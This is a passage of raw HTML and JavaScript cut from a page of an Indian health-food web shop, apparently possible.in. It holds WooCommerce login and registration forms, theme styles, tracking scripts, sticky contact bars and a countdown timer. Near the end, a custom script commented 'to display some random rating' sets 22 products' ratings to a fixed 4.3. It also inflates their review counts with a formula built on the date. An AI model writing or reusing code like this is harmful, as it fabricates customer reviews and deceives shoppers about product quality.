	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="dfbad12b49" /><input type="hidden" name="_wp_http_referer" value="/maida-refined-flour-health-side-effects.html" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="d8e744ddd8" /><input type="hidden" name="_wp_http_referer" value="/maida-refined-flour-health-side-effects.html" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"1a1b421b1f","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768223380" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://www.possible.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766492814" id="akismet-frontend-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/maida-refined-flour-health-side-effects.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/maida-refined-flour-health-side-effects.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
